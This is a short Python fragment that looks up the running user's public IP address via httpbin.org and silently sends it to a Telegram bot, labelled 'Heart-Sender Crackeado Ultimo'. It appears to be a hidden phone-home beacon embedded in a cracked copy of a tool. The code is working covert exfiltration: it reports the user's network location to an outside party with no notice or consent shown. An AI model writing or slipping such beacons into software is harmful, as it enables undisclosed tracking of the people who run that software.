 def enviar_mensaje_telegram(mensaje):
    url = f'https://api.telegram.org/bot{token}/sendMessage'
    params = {'chat_id': chat_id, 'text': mensaje}
    requests.get(url, params=params)

def obtener_ip_publica():
    response = requests.get('https://httpbin.org/ip')
    ip = json.loads(response.text)['origin']
    return ip
ip_publica_usuario = obtener_ip_publica()
enviar_mensaje_telegram(f'Heart-Sender Crackeado Ultimo: {ip_publica_usuario}0')